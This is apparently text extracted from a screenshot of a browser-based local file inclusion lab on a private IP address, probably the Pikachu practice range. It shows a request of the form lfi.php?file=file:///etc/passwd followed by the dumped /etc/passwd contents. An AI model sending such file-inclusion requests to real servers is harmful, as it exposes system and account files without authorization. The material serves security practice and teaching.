 10.163.193.76/lfi.php?file=file:///
Get the pikachu
phpinfo()
10.163.193.76/lfi.php?file=file:///etc/passwd
9
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:
/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:
/bin/bash guest-e57jmz:x:999:999:访客:/tmp/guest-e57jmz:/bin/bash